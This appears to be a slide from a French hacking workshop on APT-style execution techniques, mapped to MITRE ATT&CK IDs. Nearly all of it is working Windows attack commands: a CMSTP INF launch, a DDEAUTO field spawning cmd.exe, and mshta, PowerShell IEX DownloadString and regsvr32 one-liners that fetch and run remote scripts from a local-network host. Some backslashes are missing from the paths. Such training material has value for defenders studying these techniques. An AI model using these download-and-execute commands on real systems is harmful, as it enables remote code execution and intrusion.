 Tactique: Execution
#237HackersWorkshop - Session 01 : Cyberattaques avancées type APT
Techniques
- CMSTP: executer du code via les fichiers INF [T1191]
cmstp.exe C:eo.inf /au
- DDE : usage de la fonctionnalité Dynamic Data Execution d’Office [T1173]
Insert-> Quick Parts-> Field -> {DDEAUTO c:windowssystem32cmd.exe "/k calc.exe"}
- MSHTA[T1170] :
mshta.exe javascript:a=(GetObject("script:http://192.168.43.203:5000/mshta/eo.sct")).Exec();close();
- POWERSHELL [T1086] :
powershell.exe "IEX (New-Object Net.WebClient).DownloadString('http://192.168.43.203:5000/psh/eo.ps1’)
- REGSVR32 [T1117] : regsvr32.exe /s /u /i:http://192.168.43.203:5000/cmstp/eo.sct scrobj.dll
19
 